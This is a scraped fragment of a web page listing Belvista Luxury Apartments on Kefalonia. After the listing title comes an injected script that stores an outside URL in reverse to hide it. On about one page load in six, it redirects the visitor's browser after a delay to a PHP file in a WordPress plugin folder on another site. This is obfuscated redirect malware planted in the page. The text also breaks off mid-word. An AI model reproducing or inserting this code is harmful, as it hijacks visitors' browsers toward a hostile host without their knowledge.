 Belvista Luxury Apartments_best deals_Apartment_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli